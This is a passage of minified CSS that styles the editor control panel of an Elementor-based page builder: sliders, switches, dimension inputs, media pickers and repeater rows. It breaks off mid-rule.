.elementor-control-input-wrapper:after{font-family:ceicons;content:"\e8ad";font-size:12px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:5px;pointer-events:none}.elementor-control .select2-container{width:100%!important;outline:none}.elementor-control .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{color:#6d7882}.elementor-control .select2-container.select2-container--default .select2-selection--multiple .select2-selection__clear{display:none}.elementor-control .select2-container.select2-container--default .select2-selection--multiple .select2-selection__choice{line-height:1.5;font-size:.9em;border:none;-webkit-border-radius:0;border-radius:0}.elementor-control .select2-container.select2-container--default .select2-selection__rendered{line-height:27px}.elementor-control .select2-selection{outline:none}.elementor-control .select2-selection--single{height:27px}.elementor-control .select2-selection__rendered{line-height:27px}.elementor-control .select2-selection__arrow{height:27px;top:0}.elementor-control.elementor-open .elementor-panel-heading-toggle .ceicon:before,.elementor-panel-scheme-item.elementor-open .elementor-panel-heading-toggle .ceicon:before{content:"\e92a"}.elementor-control:not(.elementor-open) .elementor-panel-heading-toggle .ceicon:before,.elementor-panel-scheme-item:not(.elementor-open) .elementor-panel-heading-toggle .ceicon:before{content:""}.elementor-panel-heading{display:table;table-layout:fixed;height:40px;padding:0 20px;width:100%;border-bottom:1px solid #e6e9ec;cursor:pointer}.elementor-panel-heading>*{display:table-cell;vertical-align:middle}.elementor-panel-heading-toggle{width:20px;color:#495157}.elementor-panel-heading-title{color:#495157;font-weight:700}.elementor-control-wp{line-height:1.5}.elementor-control-wp p{margin:15px 0}.elementor-control-field{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.elementor-label-block>.elementor-control-content>.elementor-control-field{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-label-block>.elementor-control-content>.elementor-control-field>.elementor-control-input-wrapper{width:100%;margin-top:10px}.elementor-label-block.elementor-control-hidden-label:not(.elementor-control-dynamic)>.elementor-control-content>.elementor-control-field>.elementor-control-input-wrapper{margin-top:0}.elementor-label-inline>.elementor-control-content>.elementor-control-field>.elementor-control-title{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.elementor-label-inline>.elementor-control-content>.elementor-control-field>.elementor-control-input-wrapper{width:55%;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin-left:auto}.elementor-control-field-description{margin-top:10px}.elementor-group-control-attachment_alert .elementor-control-field-description{margin-top:0}.elementor-required{color:#b01b1b}.elementor-units-choices{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}.elementor-units-choices input{display:none}.elementor-units-choices input:not(:checked)+label{color:#a4afb7}.elementor-units-choices input:checked+label{text-decoration:underline}.elementor-units-choices label{cursor:pointer;padding:0 2px;text-transform:uppercase;font-size:9px}.elementor-control-responsive-switchers{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:5px}.elementor-control-responsive-switchers .elementor-responsive-switcher{display:inline-block;-webkit-border-radius:50%;border-radius:50%;height:18px;width:18px;background-color:#a4afb7;cursor:pointer;position:relative;color:#fff;font-size:8px;text-align:center;-webkit-transition:background-color .5s;-o-transition:background-color .5s;transition:background-color .5s}.elementor-control-responsive-switchers .elementor-responsive-switcher:not(:first-child){margin-left:5px}.elementor-control-responsive-switchers .elementor-responsive-switcher:hover{background-color:#c2cbd2}.elementor-control-responsive-switchers .elementor-responsive-switcher i{position:relative;display:block;line-height:18px}.elementor-control-responsive-switchers .elementor-responsive-switcher i:before{height:18px;width:18px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-device-desktop #elementor-panel .elementor-controls-stack:not(.elementor-responsive-switchers-open) .elementor-responsive-switcher{background:#c2cbd2}.elementor-device-desktop #elementor-panel .elementor-controls-stack:not(.elementor-responsive-switchers-open) .elementor-responsive-switcher:not(.elementor-responsive-switcher-desktop){display:none}.elementor-device-mobile .elementor-responsive-switcher-mobile,.elementor-device-tablet .elementor-responsive-switcher-tablet{background-color:#71d7f7}.elementor-update-preview{margin:15px 15px 0;background-color:#e6e9ec;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.elementor-update-preview-button-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}.elementor-update-preview-button{padding:8px 15px;text-transform:uppercase}.elementor-control-direction-ltr input,.elementor-control-direction-ltr textarea{direction:ltr}.elementor-control-direction-rtl input,.elementor-control-direction-rtl textarea{direction:rtl}.elementor-control-type-box_shadow .elementor-control-input-wrapper{overflow:hidden}.elementor-control-type-box_shadow .elementor-shadow-slider{margin-top:10px}.elementor-control-type-button .elementor-control-input-wrapper{text-align:right}.elementor-control-type-button .elementor-button{width:auto;height:26px}.elementor-control-type-choose.elementor-label-block .elementor-choices{width:100%}.elementor-control-type-choose.elementor-label-inline .elementor-control-input-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.elementor-choices{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:27px;line-height:27px;text-align:center;border-spacing:1px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.elementor-choices .elementor-choices-label{border:1px solid #d5dadf;border-right:none;width:50px;font-size:12px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;cursor:pointer;overflow:hidden}.elementor-choices .elementor-choices-label:nth-child(2){-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.elementor-choices .elementor-choices-label:last-child{border-right:1px solid #d5dadf;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px}.elementor-choices input{display:none}.elementor-choices input:checked+.elementor-choices-label{color:#fff;background-color:#a4afb7;border-color:#a4afb7}.rtl .elementor-control-align .elementor-choices,.rtl .elementor-control-position .elementor-choices,.rtl .elementor-control-text_align .elementor-choices{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.rtl .elementor-control-align .elementor-choices .elementor-choices-label:nth-child(2),.rtl .elementor-control-position .elementor-choices .elementor-choices-label:nth-child(2),.rtl .elementor-control-text_align .elementor-choices .elementor-choices-label:nth-child(2){border-right:1px solid #d5dadf;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.rtl .elementor-control-align .elementor-choices .elementor-choices-label:last-child,.rtl .elementor-control-position .elementor-choices .elementor-choices-label:last-child,.rtl .elementor-control-text_align .elementor-choices .elementor-choices-label:last-child{border-right:none;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.elementor-control-type-code{padding:0 10px 15px}.elementor-control-type-color>.elementor-control-content>.elementor-control-field>.elementor-control-title{width:70%}.elementor-control-type-color>.elementor-control-content>.elementor-control-field>.elementor-control-input-wrapper{height:27px;width:30%}.elementor-group-control-css-filter .elementor-slider{height:6px;-webkit-box-shadow:0 0 1px 1px inset rgba(0,0,0,.2);box-shadow:inset 0 0 1px 1px rgba(0,0,0,.2)}.elementor-group-control-css-filter .elementor-control-content>.elementor-control-field>.elementor-control-input-wrapper{margin-top:0;margin-bottom:5px}.elementor-group-control-blur .elementor-slider{background:url(../images/blur.png);-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-group-control-contrast .elementor-slider{background:url(../images/contrast.png);-webkit-background-size:100% 100%;background-size:100% 100%}.elementor-group-control-hue .elementor-slider{background-image:-webkit-gradient(linear,left top,right top,from(red),color-stop(orange),color-stop(#ff0),color-stop(#adff2f),color-stop(#32cd32),color-stop(#00bfff),color-stop(#00f),color-stop(95%,#9400d3));background-image:-webkit-linear-gradient(left,red,orange,#ff0,#adff2f,#32cd32,#00bfff,#00f,#9400d3 95%);background-image:-o-linear-gradient(left,red,orange,#ff0,#adff2f,#32cd32,#00bfff,#00f,#9400d3 95%);background-image:linear-gradient(90deg,red,orange,#ff0,#adff2f,#32cd32,#00bfff,#00f,#9400d3 95%)}.elementor-group-control-saturate .elementor-slider{background-image:-webkit-gradient(linear,left top,right top,from(grey),to(red));background-image:-webkit-linear-gradient(left,grey,red);background-image:-o-linear-gradient(left,grey,red);background-image:linear-gradient(90deg,grey,red)}.elementor-group-control-brightness .elementor-slider{background-image:-webkit-gradient(linear,left top,right top,from(#000),to(#fff));background-image:-webkit-linear-gradient(left,#000,#fff);background-image:-o-linear-gradient(left,#000,#fff);background-image:linear-gradient(90deg,#000,#fff)}.elementor-control-type-dimensions .elementor-control-dimensions{overflow:hidden}.elementor-control-type-dimensions li{float:left;width:20%}.elementor-control-type-dimensions li .elementor-link-dimensions,.elementor-control-type-dimensions li input{display:block;text-align:center;width:100%;border-color:#d5dadf;height:27px}.elementor-control-type-dimensions li input{border-left:none;-webkit-border-radius:0;border-radius:0;padding:4px 0}.elementor-control-type-dimensions li input:focus{border-left:1px solid;border-color:#a4afb7;margin-left:-1px;width:calc(100% + 1px)}.elementor-control-type-dimensions li input:focus+.elementor-control-dimension-label{color:#a4afb7}.elementor-control-type-dimensions li .elementor-link-dimensions{border:1px solid #d5dadf;border-left:none;background-color:#fff;padding:0;outline:none;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;cursor:pointer}.elementor-control-type-dimensions li:first-child input{border-left:1px solid #d5dadf;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.elementor-control-type-dimensions li:first-child input:focus{border-color:#a4afb7;margin-left:0;width:100%}.elementor-control-type-dimensions .elementor-control-dimension-label{display:block;text-align:center;color:#d5dadf;font-size:9px;text-transform:uppercase;padding-top:5px}.elementor-control-type-dimensions .elementor-link-dimensions.unlinked{background-color:#fff}.elementor-control-type-dimensions .elementor-link-dimensions.unlinked .elementor-linked{display:none}.elementor-control-type-dimensions .elementor-link-dimensions:not(.unlinked){background-color:#a4afb7;border-color:#a4afb7}.elementor-control-type-dimensions .elementor-link-dimensions:not(.unlinked) .elementor-unlinked{display:none}.elementor-control-type-dimensions .elementor-link-dimensions .elementor-linked{color:#fff}.elementor-control-type-icons .elementor-control-media__preview>*{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.elementor-control-type-icons .elementor-control-media__preview i{font-size:70px;color:#a4afb7}.elementor-control-type-icons .elementor-control-media__preview svg{height:75%}.elementor-control-type-gallery.elementor-gallery-empty .elementor-control-gallery-clear,.elementor-control-type-gallery.elementor-gallery-empty .elementor-control-gallery-thumbnails{display:none}.elementor-control-type-gallery .elementor-control-gallery-thumbnails{overflow:hidden;margin-top:20px;cursor:pointer}.elementor-control-type-gallery .elementor-control-gallery-thumbnail{width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:50% 50%;float:left;margin-bottom:10px}.elementor-control-type-gallery .elementor-control-gallery-thumbnail:not(:nth-child(5n)){margin-right:10px}.elementor-control-type-gallery .elementor-control-gallery-add{width:100%;height:30px;color:#fff;background-color:#a4afb7;margin-top:10px;text-transform:uppercase}.elementor-control-type-gallery .elementor-control-gallery-clear{color:#b01b1b;cursor:pointer}.elementor-control-type-hidden{display:none!important}.elementor-control-type-icon .select2-selection__rendered .eicon{margin-right:3px}.elementor-control-type-image_dimensions .elementor-control-field-description{margin:0 0 15px;line-height:1.4}.elementor-control-type-image_dimensions .elementor-control-input-wrapper{overflow:hidden}.elementor-control-type-image_dimensions .elementor-image-dimensions-field{width:65px;float:left}.elementor-control-type-image_dimensions .elementor-image-dimensions-field input:focus+.elementor-image-dimensions-field-description{color:#a4afb7}.elementor-control-type-image_dimensions .elementor-image-dimensions-separator{width:20px;text-align:center;float:left;padding-top:4px}.elementor-control-type-image_dimensions .elementor-image-dimensions-field-description{display:block;text-transform:uppercase;margin-top:5px;color:#d5dadf;font-size:9px;text-align:center}.elementor-control-type-image_dimensions .elementor-image-dimensions-apply-button{float:right;height:27px;width:65px}.elementor-control-media.elementor-media-empty .elementor-control-media-area,.elementor-control-media:not(.elementor-media-empty) .elementor-control-media-upload-button{display:none}.elementor-control-media .elementor-control-input-wrapper{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:1px solid #d5dadf}.elementor-control-media .ceicon-plus-circle{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;font-size:20px}.elementor-control-media-upload-button{background-color:#d5dadf}.elementor-control-media__preview{height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-control-media-area{background-image:-webkit-linear-gradient(45deg,#ddd 25%,transparent 0,transparent 75%,#ddd 0,#ddd),-webkit-linear-gradient(45deg,#ddd 25%,transparent 0,transparent 75%,#ddd 0,#ddd);background-image:-o-linear-gradient(45deg,#ddd 25%,transparent 25%,transparent 75%,#ddd 75%,#ddd),-o-linear-gradient(45deg,#ddd 25%,transparent 25%,transparent 75%,#ddd 75%,#ddd);background-image:linear-gradient(45deg,#ddd 25%,transparent 0,transparent 75%,#ddd 0,#ddd),linear-gradient(45deg,#ddd 25%,transparent 0,transparent 75%,#ddd 0,#ddd);-webkit-background-size:16px 16px;background-size:16px 16px;background-position:0 0,8px 8px;background-color:#f6f6f6}.elementor-control-media-area:not(:hover) .elementor-control-media__remove{display:none}.elementor-control-media-area .ceicon-video-camera{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:hsla(0,0%,100%,.7);font-size:21px}.elementor-control-media .elementor-control-media__content{cursor:pointer;overflow:hidden}.elementor-control-media .elementor-control-media__content:hover:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);pointer-events:none}.elementor-control-media .elementor-control-media__content:not(:hover) .elementor-control-media__tools{bottom:-30px}.elementor-control-media__tools{position:absolute;bottom:0;left:0;right:0;display:grid;grid-auto-flow:column;grid-gap:1px;text-align:center;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.elementor-control-media__tool{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;color:#fff;background-color:rgba(109,120,130,.85);padding:9.5px;font-size:11px;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}.elementor-control-media__tool:hover{background-color:rgba(109,120,130,.95)}.elementor-control-media__remove{position:absolute;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;top:10px;right:10px;width:20px;height:20px;font-size:11px;background-color:hsla(0,0%,100%,.9);color:#a4afb7;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.elementor-control-media__remove:hover{background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.4);box-shadow:0 0 5px 0 rgba(0,0,0,.4)}.elementor-control-type-number .elementor-control-input-wrapper{max-width:25%}.elementor-control-type-order .elementor-control-oreder-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-control-type-order input{display:none}.elementor-control-type-order input:checked+.elementor-control-order-label{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.elementor-control-type-order select{-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.elementor-control-type-order select:not(:focus)~.elementor-control-order-label{border-color:#d5dadf}.elementor-control-type-order select:focus~.elementor-control-order-label{border-color:#a4afb7}.elementor-control-type-order .elementor-control-order-label{position:relative;padding:0;width:40px;border:1px solid;font-size:10px;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;margin-left:-3px;background-color:#fff;cursor:pointer}.elementor-control-type-order .elementor-control-order-label i{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.elementor-control-type-popover_toggle input{display:none}.elementor-control-type-popover_toggle label{cursor:pointer}.elementor-control-type-popover_toggle .elementor-control-input-wrapper{direction:rtl}.elementor-control-type-popover_toggle .elementor-control-popover-toggle-toggle:checked+.elementor-control-popover-toggle-toggle-label{color:#71d7f7}.elementor-control-type-popover_toggle .elementor-control-popover-toggle-toggle:not(:checked)~.elementor-control-popover-toggle-reset-label{display:none}.elementor-control-type-popover_toggle .elementor-control-popover-toggle-reset-label{color:#c2cbd2;padding-right:5px}.elementor-control-type-popover_toggle .elementor-control-popover-toggle-toggle-label{width:50px;height:27px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:3px;border-radius:3px;border:1px solid #d5dadf}.elementor-control-type-repeater,.elementor-control-type-repeater .elementor-control:not(.elementor-control-type-tab){padding-right:10px;padding-left:10px;padding-bottom:15px}.elementor-control-type-repeater.elementor-repeater-has-minimum-rows .elementor-repeater-tool-remove{display:none}.elementor-control-type-repeater .elementor-repeater-fields{margin:10px 0}.elementor-control-type-repeater .elementor-repeater-row-controls{border:1px solid #d5dadf;border-top:0 solid #d5dadf;padding-top:15px}.elementor-control-type-repeater .elementor-repeater-row-controls:not(.editable){display:none}.elementor-control-type-repeater .elementor-repeater-row-controls .wp-picker-container.wp-picker-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);border-width:0}.elementor-control-type-repeater .elementor-repeater-row-tools{display:table;table-layout:fixed;width:100%;color:#556068;background-color:#d5dadf;height:40px;border-spacing:1px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.elementor-control-type-repeater .elementor-repeater-row-tools:hover{background-color:#a4afb7}.elementor-control-type-repeater .elementor-repeater-row-tools>div{display:table-cell;text-align:center;vertical-align:middle;cursor:pointer}.elementor-control-type-repeater .elementor-repeater-row-tools>div:not(.elementor-repeater-row-handle-sortable){background-color:#fff}.elementor-control-type-repeater .elementor-repeater-row-tools>div:hover{opacity:.95}.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-item-title{text-align:left;padding:0 10px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-item-title .eicon,.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-item-title i,.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-item-title svg{margin-right:5px}.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-item-title img[src$=svg]{width:1em}.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-tool{width:40px}.elementor-control-type-repeater .elementor-repeater-row-tools .elementor-repeater-row-handle-sortable{cursor:move;width:10px;color:#fff}.elementor-control-type-repeater .elementor-button-wrapper{text-align:center;padding:10px}.elementor-control-type-section{margin-top:10px;padding:0}.elementor-control-type-section.elementor-open{padding-bottom:15px}.elementor-control-type-section+.elementor-control:not(.elementor-control-type-section):before{display:none}.elementor-control-type-slider--multiple{margin-bottom:14px}.elementor-control-type-slider--multiple .elementor-slider{margin-top:12px;width:98%}.elementor-control-type-slider--handles-range .elementor-slider .noUi-handle{-webkit-border-radius:0;border-radius:0;width:10px;-webkit-transform:translateY(calc(50% - 14px)) translateX(4px);-ms-transform:translateY(calc(50% - 14px)) translateX(4px);transform:translateY(calc(50% - 14px)) translateX(4px)}.elementor-control-type-slider--handles-range .elementor-slider .noUi-handle:after{content:"";position:absolute;top:2px;height:12px;width:11px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-border-radius:3px;border-radius:3px}.elementor-control-type-slider--handles-range .elementor-slider .noUi-handle-lower:after{left:5px;-webkit-box-shadow:2px -2px 3px 0 rgba(0,0,0,.1);box-shadow:2px -2px 3px 0 rgba(0,0,0,.1)}.elementor-control-type-slider--handles-range .elementor-slider .noUi-handle-upper:after{right:5px;-webkit-box-shadow:-2px 2px 3px 0 rgba(0,0,0,.1);box-shadow:-2px 2px 3px 0 rgba(0,0,0,.1)}.elementor-control-type-slider:not(.elementor-control-type-slider--multiple) .elementor-slider{display:inline-block;width:70%}.elementor-slider{margin:10px auto;height:4px;background-color:#d5dadf;-webkit-border-radius:5px;border-radius:5px;position:relative;cursor:pointer}.elementor-slider-input{width:30%;float:right}.elementor-slider-input input{max-width:80%;float:right;padding:5px}.elementor-slider__extra{position:relative}.elementor-slider__labels{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.elementor-slider__label{font-size:9px;color:#c2cbd2}.elementor-slider__scales{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%;margin-top:4px}.elementor-slider__scale{width:1px;height:21px;background-color:#a4afb7}.elementor-slider .noUi-handle{height:16px;width:16px;background-color:#fff;right:0;-webkit-transform:translateY(calc(50% - 14px)) translateX(8px);-ms-transform:translateY(calc(50% - 14px)) translateX(8px);transform:translateY(calc(50% - 14px)) translateX(8px);position:absolute;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.3);box-shadow:0 1px 5px rgba(0,0,0,.3);-webkit-border-radius:50%;border-radius:50%}.elementor-slider .noUi-connects{position:absolute;width:100%;height:5px}.elementor-slider .noUi-connect{position:absolute;z-index:0;top:0;left:0;height:100%;width:100%;will-change:transform;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;background-color:#a4afb7}.elementor-slider .noUi-tooltip{position:absolute;top:calc(100% + 5px);left:calc(50% - 4px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:10px}.elementor-control-type-structure .elementor-control-structure-preset{border:1px solid #e6e9ec;padding:3px;-webkit-border-radius:3px;border-radius:3px}.elementor-control-type-structure .elementor-control-structure-preset:not(.elementor-control-structure-current-preset){display:inline-block;cursor:pointer;height:50px}.elementor-control-type-structure .elementor-control-structure-preset:not(.elementor-control-structure-current-preset) svg{height:100%}.elementor-control-type-structure .elementor-control-structure-preset path{fill:#e6e9ec}.elementor-control-type-structure .elementor-control-structure-current-preset{margin-top:15px}.elementor-control-type-structure .elementor-control-structure-current-preset svg{display:block;width:100%}.elementor-control-type-structure .elementor-control-structure-reset{padding:10px 0 0 2px;font-size:11px;cursor:pointer;color:#a4afb7}.elementor-control-type-structure .elementor-control-structure-reset i{margin-right:8px}.elementor-control-type-structure .elementor-control-structure-more-presets-title,.elementor-control-type-structure .elementor-control-structure-title{color:#495157;font-weight:700;padding:13.5px 20px;position:relative}.elementor-control-type-structure .elementor-control-structure-more-presets-title:after,.elementor-control-type-structure .elementor-control-structure-more-presets-title:before,.elementor-control-type-structure .elementor-control-structure-title:after,.elementor-control-type-structure .elementor-control-structure-title:before{content:"";position:absolute;left:0;right:0}.elementor-control-type-structure .elementor-control-structure-more-presets-title:before,.elementor-control-type-structure .elementor-control-structure-title:before{top:0;background-color:#e6e9ec;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.elementor-control-type-structure .elementor-control-structure-more-presets-title:after,.elementor-control-type-structure .elementor-control-structure-title:after{bottom:0;height:1px;background-color:#e6e9ec}.elementor-control-type-structure .elementor-control-structure-title{margin:10px -20px 0}.elementor-control-type-structure .elementor-control-structure-title:before{height:10px;-webkit-box-shadow:inset 0 2px 4px hsla(0,0%,49.8%,.1);box-shadow:inset 0 2px 4px hsla(0,0%,49.8%,.1)}.elementor-control-type-structure .elementor-control-structure-more-presets-title{margin:15px -20px 0}.elementor-control-type-structure .elementor-control-structure-more-presets-title:before{height:3px}.elementor-control-type-structure .elementor-control-structure-more-presets{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.elementor-control-type-structure .elementor-control-structure-more-presets input{display:none}.elementor-control-type-structure .elementor-control-structure-more-presets input:checked+.elementor-control-structure-preset{border:1px solid #a4afb7}.elementor-control-type-structure .elementor-control-structure-more-presets input:checked+.elementor-control-structure-preset path{fill:#a4afb7}.elementor-control-type-structure .elementor-control-structure-preset-wrapper{margin-top:15px}.elementor-control-type-structure .elementor-control-structure-preset-title{text-align:center;padding-top:5px;font-style:italic;font-size:11px;color:#a4afb7}.elementor-control-type-switcher.elementor-label-inline>.elementor-control-content .elementor-control-field .elementor-control-title{width:70%}.elementor-control-type-switcher.elementor-label-inline>.elementor-control-content .elementor-control-field .elementor-control-input-wrapper{width:30%}.elementor-control-type-switcher .elementor-control-input-wrapper{text-align:right}.elementor-control-type-switcher .elementor-switch{position:relative;display:inline-block;vertical-align:top;width:49px;height:20px;background-color:#fff;-webkit-border-radius:18px;border-radius:18px;cursor:pointer}.elementor-control-type-switcher .elementor-switch-input{display:none}.elementor-control-type-switcher .elementor-switch-label{position:relative;display:block;height:inherit;font-size:7px;text-transform:uppercase;background:#eceeef;-webkit-border-radius:inherit;border-radius:inherit;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.12),inset 0 0 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.12),inset 0 0 2px rgba(0,0,0,.15);-webkit-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;-webkit-transition-property:opacity,background;-o-transition-property:opacity,background;transition-property:opacity,background}.elementor-control-type-switcher .elementor-switch-label:after,.elementor-control-type-switcher .elementor-switch-label:before{position:absolute;top:0;width:50%;text-align:center;line-height:20px;-webkit-transition:inherit;-o-transition:inherit;transition:inherit}.elementor-control-type-switcher .elementor-switch-label:before{content:attr(data-off);right:3px;color:#a4afb7;text-shadow:0 1px hsla(0,0%,100%,.5)}.elementor-control-type-switcher .elementor-switch-label:after{content:attr(data-on);left:3px;color:#fff;text-shadow:0 1px rgba(0,0,0,.2);opacity:0}.elementor-control-type-switcher .elementor-switch-input:checked~.elementor-switch-label{background:#71d7f7;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15),inset 0 0 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.15),inset 0 0 3px rgba(0,0,0,.2)}.elementor-control-type-switcher .elementor-switch-input:checked~.elementor-switch-label:before{opacity:0}.elementor-control-type-switcher .elementor-switch-input:checked~.elementor-switch-label:after{opacity:1}.elementor-control-type-switcher .elementor-switch-handle{position:absolute;top:1px;left:1px;width:18px;height:18px;background:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-transition:left .15s ease-out;-o-transition:left .15s ease-out;transition:left .15s ease-out}.elementor-control-type-switcher .elementor-switch-input:checked~.elementor-switch-handle{left:30px;-webkit-box-shadow:-1px 1px 5px rgba(0,0,0,.2);box-shadow:-1px 1px 5px rgba(0,0,0,.2)}.elementor-control-type-tabs{font-size:.8em;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-control-type-tab{text-align:center;width:100%;padding:0;line-height:27px;border-top:1px solid #d5dadf;border-bottom:1px solid #d5dadf;border-right:1px solid #d5dadf;cursor:pointer}.elementor-control-type-tab:first-child{border-left:1px solid #d5dadf;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.elementor-control-type-tab:last-child{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px}.elementor-control-type-tab.elementor-tab-active{background-color:#a4afb7;border-color:#a4afb7;color:#fff}.elementor-tab-close{display:none!important}.elementor-control-type-text_shadow .elementor-control-input-wrapper{overflow:hidden}.elementor-control-type-text_shadow .elementor-shadow-slider{margin-top:10px}.elementor-control-type-textarea textarea{display:block}.elementor-control-type-url .elementor-control-url-external-hide .elementor-control-url-more{display:none}.elementor-control-type-url .elementor-control-url-external-show .elementor-input,.elementor-control-type-url .elementor-control-url-external-show .elementor-input-style{padding-right:46px;height:26px}.elementor-control-type-url .elementor-control-input-wrapper{position:relative}.elementor-control-type-url .elementor-control-url-more{position:absolute;top:0;right:0;height:26px;width:40px;border-left:1px solid #d5dadf;cursor:pointer;font-size:10px;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-control-type-url .elementor-control-url-more 